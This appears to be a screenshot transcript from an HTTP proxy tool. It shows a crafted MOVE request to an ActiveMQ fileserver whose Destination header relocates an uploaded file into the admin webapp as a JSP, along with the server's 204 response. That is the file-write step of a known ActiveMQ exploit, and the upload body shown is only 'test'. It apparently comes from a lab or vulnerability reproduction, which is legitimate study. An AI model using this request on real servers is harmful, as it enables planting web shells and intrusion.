 Request
Pretty Raw Hex \n
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination :file:///opt/activemq/webapps/admin/s.jsp
3 Host: 123.58.224.8:39363
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate
8 DNT: 1
9 Connection : close
10 Upgrade-Insecure-Requests : 1
11 Content-Length : 4
12
13 test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection : close
3 Server : Jetty(8.1.16.v20140903)
4
5